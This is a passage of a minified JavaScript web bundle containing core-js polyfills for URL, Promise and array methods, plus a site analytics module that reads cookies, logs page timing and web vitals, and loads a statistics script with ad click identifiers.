TypeError(r);w(e.searchParams).updateSearchParams(e.query)})),origin:Mt(It),protocol:Mt(At,(function(t){var e=E(this);wt(e,String(t)+":",tt)})),username:Mt(_t,(function(t){var e=E(this),n=p(String(t));if(!$(e)){e.username="";for(var r=0;r<n.length;r++)e.username+=W(n[r],H)}})),password:Mt(Pt,(function(t){var e=E(this),n=p(String(t));if(!$(e)){e.password="";for(var r=0;r<n.length;r++)e.password+=W(n[r],H)}})),host:Mt(Lt,(function(t){var e=E(this);e.cannotBeABaseURL||wt(e,String(t),ft)})),hostname:Mt(Tt,(function(t){var e=E(this);e.cannotBeABaseURL||wt(e,String(t),lt)})),port:Mt(jt,(function(t){var e=E(this);$(e)||(""==(t=String(t))?e.port=null:wt(e,t,dt))})),pathname:Mt(kt,(function(t){var e=E(this);e.cannotBeABaseURL||(e.path=[],wt(e,t+"",gt))})),search:Mt(Ct,(function(t){var e=E(this);""==(t=String(t))?e.query=null:("?"==t.charAt(0)&&(t=t.slice(1)),e.query="",wt(e,t,bt)),w(e.searchParams).updateSearchParams(e.query)})),searchParams:Mt(Rt),hash:Mt(Dt,(function(t){var e=E(this);""!=(t=String(t))?("#"==t.charAt(0)&&(t=t.slice(1)),e.fragment="",wt(e,t,St)):e.fragment=null}))}),u(Et,"toJSON",(function(){return Ot.call(this)}),{enumerable:!0}),u(Et,"toString",(function(){return Ot.call(this)}),{enumerable:!0}),b){var Ut=b.createObjectURL,Nt=b.revokeObjectURL;Ut&&u(xt,"createObjectURL",(function(t){return Ut.apply(b,arguments)})),Nt&&u(xt,"revokeObjectURL",(function(t){return Nt.apply(b,arguments)}))}g(xt,"URL"),o({global:!0,forced:!a,sham:!i},{URL:xt})},function(t,e,n){"use strict";var r=n(11),o=n(6),i=n(47),a=n(84),c=n(53),s=n(25),u=n(54),f=Object.assign,l=Object.defineProperty;t.exports=!f||o((function(){if(r&&1!==f({b:1},f(l({},"a",{enumerable:!0,get:function(){l(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=f({},t)[n]||"abcdefghijklmnopqrst"!=i(f({},e)).join("")}))?function(t,e){for(var n=s(t),o=arguments.length,f=1,l=a.f,d=c.f;o>f;)for(var p,v=u(arguments[f++]),h=l?i(v).concat(l(v)):i(v),g=h.length,m=0;g>m;)p=h[m++],r&&!d.call(v,p)||(n[p]=v[p]);return n}:f},function(t,e,n){"use strict";var r=/[^\0-\u007E]/,o=/[.\u3002\uFF0E\uFF61]/g,i="Overflow: input needs wider integers to process",a=Math.floor,c=String.fromCharCode,s=function(t){return t+22+75*(t<26)},u=function(t,e,n){var r=0;for(t=n?a(t/700):t>>1,t+=a(t/e);t>455;r+=36)t=a(t/35);return a(r+36*t/(t+38))},f=function(t){var e,n,r=[],o=(t=function(t){for(var e=[],n=0,r=t.length;n<r;){var o=t.charCodeAt(n++);if(o>=55296&&o<=56319&&n<r){var i=t.charCodeAt(n++);56320==(64512&i)?e.push(((1023&o)<<10)+(1023&i)+65536):(e.push(o),n--)}else e.push(o)}return e}(t)).length,f=128,l=0,d=72;for(e=0;e<t.length;e++)(n=t[e])<128&&r.push(c(n));var p=r.length,v=p;for(p&&r.push("-");v<o;){var h=2147483647;for(e=0;e<t.length;e++)(n=t[e])>=f&&n<h&&(h=n);var g=v+1;if(h-f>a((2147483647-l)/g))throw RangeError(i);for(l+=(h-f)*g,f=h,e=0;e<t.length;e++){if((n=t[e])<f&&++l>2147483647)throw RangeError(i);if(n==f){for(var m=l,y=36;;y+=36){var b=y<=d?1:y>=d+26?26:y-d;if(m<b)break;var S=m-b,w=36-b;r.push(c(s(b+S%w))),m=a(S/w)}r.push(c(s(m))),d=u(l,g,v==p),l=0,++v}}++l,++f}return r.join("")};t.exports=function(t){var e,n,i=[],a=t.toLowerCase().replace(o,".").split(".");for(e=0;e<a.length;e++)n=a[e],i.push(r.test(n)?"xn--"+f(n):n);return i.join(".")}},function(t,e){},function(t,e,n){var r=n(216);t.exports=r},function(t,e,n){n(86);var r=n(4);t.exports=r.URLSearchParams},function(t,e,n){var r=n(218);t.exports=r},function(t,e,n){var r=n(219),o=Array.prototype;t.exports=function(t){var e=t.reduce;return t===o||t instanceof Array&&e===o.reduce?r:e}},function(t,e,n){n(220);var r=n(18);t.exports=r("Array").reduce},function(t,e,n){"use strict";var r=n(0),o=n(221).left,i=n(87),a=n(48),c=i("reduce"),s=a("reduce",{1:0});r({target:"Array",proto:!0,forced:!c||!s},{reduce:function(t){return o(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(31),o=n(25),i=n(54),a=n(22),c=function(t){return function(e,n,c,s){r(n);var u=o(e),f=i(u),l=a(u.length),d=t?l-1:0,p=t?-1:1;if(c<2)for(;;){if(d in f){s=f[d],d+=p;break}if(d+=p,t?d<0:l<=d)throw TypeError("Reduce of empty array with no initial value")}for(;t?d>=0:l>d;d+=p)d in f&&(s=n(s,f[d],d,u));return s}};t.exports={left:c(!1),right:c(!0)}},function(t,e,n){var r=n(223);t.exports=r},function(t,e,n){n(224);var r=n(4);t.exports=r.Object.values},function(t,e,n){var r=n(0),o=n(129).values;r({target:"Object",stat:!0},{values:function(t){return o(t)}})},function(t,e,n){var r=n(226);t.exports=r},function(t,e,n){n(227);var r=n(4);t.exports=r.Object.keys},function(t,e,n){var r=n(0),o=n(25),i=n(47);r({target:"Object",stat:!0,forced:n(6)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},function(t,e,n){n(229);var r=n(4);t.exports=r.setTimeout},function(t,e,n){var r=n(0),o=n(5),i=n(82),a=[].slice,c=function(t){return function(e,n){var r=arguments.length>2,o=r?a.call(arguments,2):void 0;return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,o)}:e,n)}};r({global:!0,bind:!0,forced:/MSIE .\./.test(i)},{setTimeout:c(o.setTimeout),setInterval:c(o.setInterval)})},function(t,e,n){var r=n(231);t.exports=r},function(t,e,n){var r=n(232),o=Array.prototype;t.exports=function(t){var e=t.concat;return t===o||t instanceof Array&&e===o.concat?r:e}},function(t,e,n){n(120);var r=n(18);t.exports=r("Array").concat},function(t,e,n){var r=n(101);t.exports=r},function(t,e,n){n(60);var r=n(235),o=n(39),i=Array.prototype,a={DOMTokenList:!0,NodeList:!0};t.exports=function(t){var e=t.forEach;return t===i||t instanceof Array&&e===i.forEach||a.hasOwnProperty(o(t))?r:e}},function(t,e,n){var r=n(236);t.exports=r},function(t,e,n){n(237);var r=n(18);t.exports=r("Array").forEach},function(t,e,n){"use strict";var r=n(0),o=n(238);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,e,n){"use strict";var r=n(61).forEach,o=n(87),i=n(48),a=o("forEach"),c=i("forEach");t.exports=a&&c?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,e,n){var r=n(240);t.exports=r},function(t,e,n){n(241);var r=n(4);t.exports=r.parseInt},function(t,e,n){var r=n(0),o=n(242);r({global:!0,forced:parseInt!=o},{parseInt:o})},function(t,e,n){var r=n(5),o=n(130).trim,i=n(88),a=r.parseInt,c=/^[+-]?0[Xx]/,s=8!==a(i+"08")||22!==a(i+"0x16");t.exports=s?function(t,e){var n=o(String(t));return a(n,e>>>0||(c.test(n)?16:10))}:a},function(t,e){"undefined"!=typeof window&&window.requestAnimationFrame?(t.exports=requestAnimationFrame.bind(window)).cancel=window.cancelAnimationFrame.bind(window):(t.exports=function(t){var e=(new Date).getTime(),r=Math.max(0,1e3/60-(e-n));return n=e,setTimeout(t,r)}).cancel=clearTimeout;var n=(new Date).getTime()},function(t,e,n){var r=n(131);t.exports=r},function(t,e,n){var r=n(0),o=n(11);r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperty:n(24).f})},function(t,e,n){var r=n(247);t.exports=r},function(t,e,n){n(248);var r=n(4).Object,o=t.exports=function(t,e){return r.defineProperties(t,e)};r.defineProperties.sham&&(o.sham=!0)},function(t,e,n){var r=n(0),o=n(11);r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperties:n(77)})},function(t,e,n){var r=n(250);t.exports=r},function(t,e,n){n(251);var r=n(4);t.exports=r.Object.getOwnPropertyDescriptors},function(t,e,n){var r=n(0),o=n(11),i=n(252),a=n(17),c=n(29),s=n(58);r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var e,n,r=a(t),o=c.f,u=i(r),f={},l=0;u.length>l;)void 0!==(n=o(r,e=u[l++]))&&s(f,e,n);return f}})},function(t,e,n){var r=n(23),o=n(83),i=n(84),a=n(16);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(a(t)),n=i.f;return n?e.concat(n(t)):e}},function(t,e,n){var r=n(254);t.exports=r},function(t,e,n){n(255);var r=n(4).Object,o=t.exports=function(t,e){return r.getOwnPropertyDescriptor(t,e)};r.getOwnPropertyDescriptor.sham&&(o.sham=!0)},function(t,e,n){var r=n(0),o=n(6),i=n(17),a=n(29).f,c=n(11),s=o((function(){a(1)}));r({target:"Object",stat:!0,forced:!c||s,sham:!c},{getOwnPropertyDescriptor:function(t,e){return a(i(t),e)}})},function(t,e,n){var r=n(257);t.exports=r},function(t,e,n){var r=n(258),o=Array.prototype;t.exports=function(t){var e=t.filter;return t===o||t instanceof Array&&e===o.filter?r:e}},function(t,e,n){n(259);var r=n(18);t.exports=r("Array").filter},function(t,e,n){"use strict";var r=n(0),o=n(61).filter,i=n(80),a=n(48),c=i("filter"),s=a("filter");r({target:"Array",proto:!0,forced:!c||!s},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(261);t.exports=r},function(t,e,n){n(123);var r=n(4);t.exports=r.Object.getOwnPropertySymbols},function(t,e,n){var r=n(263);t.exports=r},function(t,e,n){n(122),n(46),n(60),n(264),n(268),n(269);var r=n(4);t.exports=r.Promise},function(t,e,n){"use strict";var r,o,i,a,c=n(0),s=n(21),u=n(5),f=n(23),l=n(132),d=n(33),p=n(127),v=n(26),h=n(265),g=n(13),m=n(31),y=n(85),b=n(30),S=n(103),w=n(133),x=n(116),E=n(134),O=n(135).set,I=n(266),A=n(137),_=n(267),P=n(89),L=n(138),T=n(38),j=n(98),k=n(3),C=n(81),R=k("species"),D="Promise",M=T.get,U=T.set,N=T.getterFor(D),B=l,V=u.TypeError,F=u.document,q=u.process,G=f("fetch"),H=P.f,W=H,z="process"==b(q),J=!!(F&&F.createEvent&&u.dispatchEvent),Y=j(D,(function(){if(!(S(B)!==String(B))){if(66===C)return!0;if(!z&&"function"!=typeof PromiseRejectionEvent)return!0}if(s&&!B.prototype.finally)return!0;if(C>=51&&/native code/.test(B))return!1;var t=B.resolve(1),e=function(t){t((function(){}),(function(){}))};return(t.constructor={})[R]=e,!(t.then((function(){}))instanceof e)})),$=Y||!x((function(t){B.all(t).catch((function(){}))})),K=function(t){var e;return!(!g(t)||"function"!=typeof(e=t.then))&&e},Z=function(t,e,n){if(!e.notified){e.notified=!0;var r=e.reactions;I((function(){for(var o=e.value,i=1==e.state,a=0;r.length>a;){var c,s,u,f=r[a++],l=i?f.ok:f.fail,d=f.resolve,p=f.reject,v=f.domain;try{l?(i||(2===e.rejection&&et(t,e),e.rejection=1),!0===l?c=o:(v&&v.enter(),c=l(o),v&&(v.exit(),u=!0)),c===f.promise?p(V("Promise-chain cycle")):(s=K(c))?s.call(c,d,p):d(c)):p(o)}catch(t){v&&!u&&v.exit(),p(t)}}e.reactions=[],e.notified=!1,n&&!e.rejection&&Q(t,e)}))}},X=function(t,e,n){var r,o;J?((r=F.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),u.dispatchEvent(r)):r={promise:e,reason:n},(o=u["on"+t])?o(r):"unhandledrejection"===t&&_("Unhandled promise rejection",n)},Q=function(t,e){O.call(u,(function(){var n,r=e.value;if(tt(e)&&(n=L((function(){z?q.emit("unhandledRejection",r,t):X("unhandledrejection",t,r)})),e.rejection=z||tt(e)?2:1,n.error))throw n.value}))},tt=function(t){return 1!==t.rejection&&!t.parent},et=function(t,e){O.call(u,(function(){z?q.emit("rejectionHandled",t):X("rejectionhandled",t,e.value)}))},nt=function(t,e,n,r){return function(o){t(e,n,o,r)}},rt=function(t,e,n,r){e.done||(e.done=!0,r&&(e=r),e.value=n,e.state=2,Z(t,e,!0))},ot=function(t,e,n,r){if(!e.done){e.done=!0,r&&(e=r);try{if(t===n)throw V("Promise can't be resolved itself");var o=K(n);o?I((function(){var r={done:!1};try{o.call(n,nt(ot,t,r,e),nt(rt,t,r,e))}catch(n){rt(t,r,n,e)}})):(e.value=n,e.state=1,Z(t,e,!1))}catch(n){rt(t,{done:!1},n,e)}}};Y&&(B=function(t){y(this,B,D),m(t),r.call(this);var e=M(this);try{t(nt(ot,this,e),nt(rt,this,e))}catch(t){rt(this,e,t)}},(r=function(t){U(this,{type:D,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=p(B.prototype,{then:function(t,e){var n=N(this),r=H(E(this,B));return r.ok="function"!=typeof t||t,r.fail="function"==typeof e&&e,r.domain=z?q.domain:void 0,n.parent=!0,n.reactions.push(r),0!=n.state&&Z(this,n,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r,e=M(t);this.promise=t,this.resolve=nt(ot,t,e),this.reject=nt(rt,t,e)},P.f=H=function(t){return t===B||t===i?new o(t):W(t)},s||"function"!=typeof l||(a=l.prototype.then,d(l.prototype,"then",(function(t,e){var n=this;return new B((function(t,e){a.call(n,t,e)})).then(t,e)}),{unsafe:!0}),"function"==typeof G&&c({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return A(B,G.apply(u,arguments))}}))),c({global:!0,wrap:!0,forced:Y},{Promise:B}),v(B,D,!1,!0),h(D),i=f(D),c({target:D,stat:!0,forced:Y},{reject:function(t){var e=H(this);return e.reject.call(void 0,t),e.promise}}),c({target:D,stat:!0,forced:s||Y},{resolve:function(t){return A(s&&this===i?B:this,t)}}),c({target:D,stat:!0,forced:$},{all:function(t){var e=this,n=H(e),r=n.resolve,o=n.reject,i=L((function(){var n=m(e.resolve),i=[],a=0,c=1;w(t,(function(t){var s=a++,u=!1;i.push(void 0),c++,n.call(e,t).then((function(t){u||(u=!0,i[s]=t,--c||r(i))}),o)})),--c||r(i)}));return i.error&&o(i.value),n.promise},race:function(t){var e=this,n=H(e),r=n.reject,o=L((function(){var o=m(e.resolve);w(t,(function(t){o.call(e,t).then(n.resolve,r)}))}));return o.error&&r(o.value),n.promise}})},function(t,e,n){"use strict";var r=n(23),o=n(24),i=n(3),a=n(11),c=i("species");t.exports=function(t){var e=r(t),n=o.f;a&&e&&!e[c]&&n(e,c,{configurable:!0,get:function(){return this}})}},function(t,e,n){var r,o,i,a,c,s,u,f,l=n(5),d=n(29).f,p=n(30),v=n(135).set,h=n(136),g=l.MutationObserver||l.WebKitMutationObserver,m=l.process,y=l.Promise,b="process"==p(m),S=d(l,"queueMicrotask"),w=S&&S.value;w||(r=function(){var t,e;for(b&&(t=m.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?a():i=void 0,t}}i=void 0,t&&t.enter()},b?a=function(){m.nextTick(r)}:g&&!h?(c=!0,s=document.createTextNode(""),new g(r).observe(s,{characterData:!0}),a=function(){s.data=c=!c}):y&&y.resolve?(u=y.resolve(void 0),f=u.then,a=function(){f.call(u,r)}):a=function(){v.call(l,r)}),t.exports=w||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,a()),i=e}},function(t,e,n){var r=n(5);t.exports=function(t,e){var n=r.console;n&&n.error&&(1===arguments.length?n.error(t):n.error(t,e))}},function(t,e,n){"use strict";var r=n(0),o=n(31),i=n(89),a=n(138),c=n(133);r({target:"Promise",stat:!0},{allSettled:function(t){var e=this,n=i.f(e),r=n.resolve,s=n.reject,u=a((function(){var n=o(e.resolve),i=[],a=0,s=1;c(t,(function(t){var o=a++,c=!1;i.push(void 0),s++,n.call(e,t).then((function(t){c||(c=!0,i[o]={status:"fulfilled",value:t},--s||r(i))}),(function(t){c||(c=!0,i[o]={status:"rejected",reason:t},--s||r(i))}))})),--s||r(i)}));return u.error&&s(u.value),n.promise}})},function(t,e,n){"use strict";var r=n(0),o=n(21),i=n(132),a=n(6),c=n(23),s=n(134),u=n(137),f=n(33);r({target:"Promise",proto:!0,real:!0,forced:!!i&&a((function(){i.prototype.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=s(this,c("Promise")),n="function"==typeof t;return this.then(n?function(n){return u(e,t()).then((function(){return n}))}:t,n?function(n){return u(e,t()).then((function(){throw n}))}:t)}}),o||"function"!=typeof i||i.prototype.finally||f(i.prototype,"finally",c("Promise").prototype.finally)},function(t,e,n){var r=n(131);t.exports=r},function(t){t.exports=JSON.parse('{"nested":{"system1":{"nested":{"embedded_search":{"nested":{"v1":{"nested":{"EmbeddedSearchSuccess":{"fields":{"embeddedVersion":{"type":"string","id":1},"segment":{"type":"string","id":2},"partnerId":{"type":"int32","id":3}}},"EmbeddedSearchError":{"fields":{"embeddedVersion":{"type":"string","id":1},"segment":{"type":"string","id":2},"partnerId":{"type":"int32","id":3},"message":{"type":"string","id":50}}},"EmbeddedSearchTiming":{"fields":{"embeddedVersion":{"type":"string","id":1},"segment":{"type":"string","id":2},"partnerId":{"type":"int32","id":3},"timingApiDuration":{"type":"int32","id":50},"timingApiEnd":{"type":"int32","id":51},"timingApiStart":{"type":"int32","id":52},"timingConfigStart":{"type":"int32","id":53},"timingInitializeStart":{"type":"int32","id":54},"timingRenderDuration":{"type":"int32","id":55},"timingRenderEnd":{"type":"int32","id":56},"timingRenderStart":{"type":"int32","id":57}}}}}}}}}}}')},function(t,e,n){var r=n(62).default,o=n(273);t.exports=function(t){var e=o(t,"string");return"symbol"==r(e)?e:e+""},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(62).default;t.exports=function(t,e){if("object"!=r(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";function r(t){if(!document||!document.cookie)return[];var e="; ".concat(document.cookie).split("; ".concat(t,"="));return e.shift(),e.map((function(t){return t.split(";").shift()}))}function o(t){var e=r(t);if(!e.length)return"";if(1===e.length)return e[0];var n="$domainCookieToken";document.cookie="".concat(t,"=").concat(n,";domain=.").concat(window.location.hostname,";path=/;SameSite=Strict");for(var o=r(t),i="",a=0;a<e.length;a+=1){for(var c=!1,s=0;s<o.length;s+=1)if(o[s]===e[a]){c=!0;break}if(!c){i=e[a];break}}document.cookie="".concat(t,"=").concat(i,";domain=.").concat(window.location.hostname,";path=/;SameSite=Strict");for(var u="",f=0;f<o.length;f+=1)if(o[f]!==n){u=o[f];break}return u}Object.defineProperty(e,"__esModule",{value:!0}),e.getCookiesByName=r,e.getCookieByNameAndTopDomain=o,e.getClientId=function(t){var e=o(t);return(/.*GA.\..\.(.*)/g.exec(e)||[])[1]||e}},function(t,e){t.exports=function(t){if(Array.isArray(t))return t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],s=!0,u=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);s=!0);}catch(t){u=!0,o=t}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return c}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.init=e.addPageVisibilityLogger=e.addWebVitalsLogger=e.loadTaps=e.addPageReadyLogger=e.addErrorLogger=e.storeS1sid=e.getPageLoadTime=e.EVENTS=void 0;var o=r(n(90)),i=n(279),a=r(n(280)),c=r(n(283)),s=n(49),u=n(140),f=n(145),l=n(146),d=n(40),p=n(292),v=r(n(63));function h(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function g(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?h(Object(n),!0).forEach((function(e){(0,o.default)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):h(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var m={LOAD:"load",PAGE_HIDE:"pagehide",PAGE_SHOW:"pageshow",VISIBILITY_CHANGE:"visibilitychange"};e.EVENTS=m;var y=t,b=y.performance,S=void 0===b?{}:b,w=y.performance,x=(w=void 0===w?{}:w).timing,E=(x=void 0===x?{}:x).navigationStart,O=void 0===E?(new Date).getTime():E,I=c.default.nested.system1.nested.common.nested.v1.nested,A=(0,l.createPrimaryClientIdGetter)("4.10.4","production"),_=(0,f.createLogger)(I,"ErrorEvent","COMMON"),P=function(t){return(new Date).getTime()-t};e.getPageLoadTime=P;e.storeS1sid=function(e,n){var r=(t||{}).localStorage,o=n||(r?r.getItem(s.S1SID_LOCAL_STORAGE):e);return o&&r&&r.setItem(s.S1SID_LOCAL_STORAGE,o),o};var L=function(e){(0,p.once)("error",(function(t){_(g(g({},e),{},{message:t.message}))}),t)};e.addErrorLogger=L;var T=function(e,n){var r=n?n():P(O),o=(0,f.createLogger)(I,"PageReady","COMMON"),i=[],a=function(n){(0,p.off)(i);var a=S.timing,c=(a=void 0===a?{}:a).domInteractive,s=void 0===c?0:c,u=a.domLoading,f=void 0===u?0:u,l=a.domContentLoadedEventStart,d=void 0===l?0:l,v=a.domComplete,h=void 0===v?0:v,m=t.screen,y=m.width,b=void 0===y?0:y,w=m.height,x=void 0===w?0:w,E=m.availHeight,O=void 0===E?0:E,I=m.availWidth,A=void 0===I?0:I,_=m.colorDepth,P=void 0===_?0:_;o(g(g({},e),{},{version:"4.10.4",timing:r,timingInt:s>0&&f>0?s-f:0,timingDcl:d>0&&f>0?d-f:0,timingDc:h>0&&f>0?h-f:0,loadType:n,screenWidth:b,screenHeight:x,screenAvailHeight:O,screenAvailWidth:A,screenColorDepth:P}))},c=(document||{}).readyState;"complete"===(void 0===c?"":c)?a("complete"):(i.push((0,p.on)(m.LOAD,(function(){return a(m.LOAD)}))),i.push((0,p.on)(m.PAGE_HIDE,(function(){return a(m.PAGE_HIDE)}))),i.push((0,p.on)(m.VISIBILITY_CHANGE,(function(){"hidden"===t.document.visibilityState&&a(m.VISIBILITY_CHANGE)}))))};e.addPageReadyLogger=T;var j=function(t){var e=t.session,n=t.taps,r=e.campaignId,o=void 0===r?"":r,i=e.typeTag,a=void 0===i?"":i,c=e.sliceId,u=void 0===c?"":c,f=e.s1sid,l=void 0===f?"":f,p=e.business,h=void 0===p?"":p,m=e.pageId,y=void 0===m?"":m,b=e.preventSelect,S=void 0===b?"off":b,w=n.clientId,x=n.conv,E=n.isEnabled,O=n.version;if(E){var I="".concat((0,s.TAPS_URL)(O),"&client_id=").concat(w,"&campaign_id=").concat(o,"&typetag=").concat(a,"&sessionid=").concat(l,"&page_id=").concat(y,"&business_id=").concat(h,"&slice_id=").concat(u,"&conv=").concat(x.toString(),"&prevent_select=").concat(S);(0,d.loadScript)(I,null,(function(){_(g(g({},e),{},{message:"Could not load script: ".concat((0,s.TAPS_URL)(O))}))}),{charset:"utf-8",id:"ta-page-statistics-script",type:"text/javascript"})}else(0,v.default)("init: TAPS disabled")};e.loadTaps=j;var k=function(e){var n=[],r=[],o=function(t){n.push(t)};(0,i.getCLS)(o),(0,i.getFID)(o),(0,i.getLCP)(o),(0,i.getTTFB)(o),(0,i.getFCP)(o);var a=function(){if(n.length){var t=g({},e);n.forEach((function(e){var n=e.name,r=e.value,o=e.entries,i=n.toLowerCase();t[i]=Math.round(r),"CLS"===n&&(t["".concat(i,"Entries")]=o.length)})),(0,f.createLogger)(I,"WebVitals","COMMON")(t),n=[],(0,p.off)(r)}};r.push((0,p.on)(m.VISIBILITY_CHANGE,a,t.docoument)),r.push((0,p.on)(m.PAGE_HIDE,a,t.docoument))};e.addWebVitalsLogger=k;var C=function(e){var n=(new Date).getTime(),r=[],o=(0,f.createLogger)(I,"PageVisibility","COMMON"),i=function(t){var r=n;n=(new Date).getTime(),o(g(g({},e),{},{state:t,timeMs:n-r})),a("hidden"===t?"visible":"hidden")},a=function(e){(0,p.off)(r),(r=[]).push((0,p.on)(m.VISIBILITY_CHANGE,(function(){t.document.visibilityState===e&&i(e)}),t.document)),r.push((0,p.on)("hidden"===e?m.PAGE_HIDE:m.PAGE_SHOW,(function(){return i(e)}),t.document))};a("hidden")};e.addPageVisibilityLogger=C;e.init=function(t){var e=t.session,n=void 0===e?{}:e,r=t.logging,o=void 0===r?{}:r,i=t.taps,c=void 0===i?{}:i,l=t.ga,d=void 0===l?{}:l,p=(0,f.globalSession)({config:n}),h=p.business;if(!h)throw new Error("'business' is a required field");var m=o.timingFn,y=o.isEnabled,b=void 0===y||y,S=o.canLogPageReady,w=void 0===S||S,x=o.canLogErrors,E=void 0===x||x,O=o.canLogWebVitals,I=void 0!==O&&O,_=o.canLogDwellTime,P=void 0!==_&&_;if(b){var R=p.accountId,D=p.adgroup,M=p.asid,U=p.fbclid,N=p.gclid,B=p.msclkid,V=p.placement,F=p.postback,q=p.utmMedium,G=p.experimentId,H=p.utmSource,W=p.campaignId,z=p.typeTag,J=p.sliceId,Y=p.syncS1sid,$=p.syncPageId,K={business:h,experimentId:G,utmSource:H,campaignId:W,typeTag:z,sliceId:J},Z=U?(0,a.default)(U).toString():"",X=N?(0,a.default)(N).toString():"",Q=B?(0,a.default)(B).toString():"",tt=F?(0,a.default)(F).toString():"";E&&L(K),w&&T(g(g({},K),{},{accountId:R,adgroup:D,asid:M,fbclid:U,fbclidMd5:Z,gclid:N,gclidMd5:X,msclkid:B,msclkidMd5:Q,placement:V,postback:F,postbackMd5:tt,syncS1sid:Y,syncPageId:$,utmMedium:q}),m),P&&C(K),I&&k(K)}else(0,v.default)("init: Logging disabled");var et=d.gaMeasurementId,nt=d.gtmId,rt=d.onPrimaryClientIdReady,ot=d.isEnabled,it=void 0===ot||ot,at=d.maxTimeout;if(et&&nt&&it){var ct=p.s1sid,st=p.pageId;(0,u.createGaLoader)(A,ct,st)({gaMeasurementId:et,gtmId:nt,maxTimeout:at||2e3},(function(t){(0,f.globalSession)({config:{gaclid:t}}),rt&&rt(t)}))}else(0,v.default)("init: GASync disabled: [".concat(et,", ").concat(nt,", ").concat(it.toString(),"]"));var ut={clientId:c.clientId||s.DEFAULT_TAPS_CLIENTID,conv:c.conv||0,isEnabled:!(!1===c.isEnabled),version:c.version||""};return j({session:p,taps:ut}),p}}).call(this,n(10))},function(t,e,n){"use strict";n.r(e),n.d(e,"getCLS",(function(){return b})),n.d(e,"getFCP",(function(){return g})),n.d(e,"getFID",(function(){return A})),n.d(e,"getLCP",(function(){return P})),n.d(e,"getTTFB",(function(){return L}));var r,o,i,a,c=function(t,e){return{name:t,value:void 0===e?-1:e,delta:0,entries:[],id:"v2-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12)}},s=function(t,e){try{if(PerformanceObserver.supportedEntryTypes.includes(t)){if("first-input"===t&&!("PerformanceEventTiming"in self))return;var n=new PerformanceObserver((function(t){return t.getEntries().map(e)}));return n.observe({type:t,buffered:!0}),n}}catch(t){}},u=function(t,e){var n=function n(r){"pagehide"!==r.type&&"hidden"!==document.visibilityState||(t(r),e&&(removeEventListener("visibilitychange",n,!0),removeEventListener("pagehide",n,!0)))};addEventListener("visibilitychange",n,!0),addEventListener("pagehide",n,!0)},f=function(t){addEventListener("pageshow",(function(e){e.persisted&&t(e)}),!0)},l=function(t,e,n){var r;return function(o){e.value>=0&&(o||n)&&(e.delta=e.value-(r||0),(e.delta||void 0===r)&&(r=e.value,t(e)))}},d=-1,p=function(){return"hidden"===document.visibilityState?0:1/0},v=function(){u((function(t){var e=t.timeStamp;d=e}),!0)},h=function(){return d<0&&(d=p(),v(),f((function(){setTimeout((function(){d=p(),v()}),0)}))),{get firstHiddenTime(){return d}}},g=function(t,e){var n,r=h(),o=c("FCP"),i=function(t){"first-contentful-paint"===t.name&&(u&&u.disconnect(),t.startTime<r.firstHiddenTime&&(o.value=t.startTime,o.entries.push(t),n(!0)))},a=window.performance&&performance.getEntriesByName&&performance.getEntriesByName("first-contentful-paint")[0],u=a?null:s("paint",i);(a||u)&&(n=l(t,o,e),a&&i(a),f((function(r){o=c("FCP"),n=l(t,o,e),requestAnimationFrame((function(){requestAnimationFrame((function(){o.value=performance.now()-r.timeStamp,n(!0)}))}))})))},m=!1,y=-1,b=function(t,e){m||(g((function(t){y=t.value})),m=!0);var n,r=function(e){y>-1&&t(e)},o=c("CLS",0),i=0,a=[],d=function(t){if(!t.hadRecentInput){var 